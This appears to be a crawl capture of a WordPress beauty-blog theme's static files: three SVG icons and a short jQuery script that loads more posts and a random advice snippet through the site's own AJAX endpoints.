--- FILE ---
content_type: image/svg+xml
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg
body_size: 249
content:
<svg width="12" height="10" viewBox="0 0 12 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 0L7.60689 3.20235L11 3.81966L8.6 6.41613L9.09017 10L6 8.40235L2.90983 10L3.4 6.41613L1 3.81966L4.39311 3.20235L6 0Z" fill="#FFC85F"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/js/fn_theme.js?v=1769147062
body_size: 1643
content:
(function($) {


    // ajax posts
    if ( $('.fn_get_more_post').length ) {
        $('body').on('click', '.fn_get_more_post:not(.loading)', function() {
            var more = $(this);
            var container = $('.fn_container_post');
            var defaultText = more.html();
            var offset = more.data('offset');
            var items = more.data('count');
            var theme = more.data('theme');
            var max = more.data('max');
            var query = 'offset=' + offset + '&items=' + items;
            if (more.data('category-id')) query = query + '&cat=' + more.data('category-id');
            if (more.data('search')) query = query + '&s=' + more.data('search');
            more.addClass('loading').text( more.data('loading') );
            $.ajax({
                url: theme + '/ajax/_get_post.php?' + query
            }).done(function(html) {
                container.append(html);
                more.data('offset', offset + items).removeClass('loading').html(defaultText);
                //$('html, body').animate({scrollTop: $('div.ajax-items .js-item-scroll-to:last()').offset().top - 30 }, 700);
                if ( more.data('offset') >= max ) more.remove();
            });
        });
    }


    if ( $('.fn_get_advice_rand').length ) {
        $('body').on('click', '.fn_get_advice_rand', function() {
            var theme = $(this).data('theme');
            $.ajax({
                url: theme + '/ajax/_get_advice.php'
            }).done(function(html) {
                $('.fn_content_advice').html(html);

            });

            return false;
        });
    }



})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-empty2.svg
body_size: 446
content:
<svg width="36" height="30" viewBox="0 0 36 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18 1.11486L22.3738 9.8313L22.4857 10.0543L22.7312 10.099L32.015 11.788L25.4328 18.909L25.2726 19.0823L25.3046 19.3161L26.6446 29.1135L18.2296 24.7629L18 24.6442L17.7704 24.7629L9.35539 29.1135L10.6954 19.3161L10.7274 19.0823L10.5672 18.909L3.98499 11.788L13.2688 10.099L13.5143 10.0543L13.6262 9.8313L18 1.11486Z" stroke="#FFC85F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/img/quote.svg
body_size: 509
content:
<svg width="25" height="18" viewBox="0 0 25 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.7" d="M14.0487 18V10.4534C14.0487 6.87578 14.8968 4.26708 16.5929 2.62733C18.326 0.950311 20.8886 0.0745354 24.281 0L25 3.52174C21.0914 3.93168 19.2847 5.7764 19.5796 9.0559H23.0089V18H14.0487ZM0 18V10.4534C0 6.87578 0.848083 4.26708 2.54425 2.62733C4.27729 0.950311 6.83997 0.0745354 10.2323 0L10.9513 3.52174C7.04277 3.93168 5.23599 5.7764 5.53097 9.0559H8.96018V18H0Z" fill="#9C95D7"/>
</svg>
